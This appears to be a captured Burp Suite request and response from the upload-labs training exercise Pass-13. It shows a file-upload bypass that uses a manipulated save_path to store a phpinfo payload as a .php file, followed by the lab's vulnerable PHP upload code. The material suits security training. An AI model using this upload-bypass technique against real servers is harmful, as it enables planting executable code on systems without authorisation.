 Request
Raw Params Headers Hex
POST /Pass-13/index.php?action=show_code HTTP/1.1
Host: 192.168.124.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------101672985627068527581754429842
Content-Length: 503
Origin: http://192.168.124.9
DNT: 1
Connection: close
Referer: http://192.168.124.9/Pass-13/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------101672985627068527581754429842
Content-Disposition: form-data; name="save_path"
../upload/56.php
-----------------------------101672985627068527581754429842
Content-Disposition: form-data; name="upload_file"; filename="123.gif"
Content-Type: application/x-php
<?php phpinfo(); ?>
-----------------------------101672985627068527581754429842
Response
Raw Headers Hex HTML Render
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/56.php /1920201029093912.gif" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext =
substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {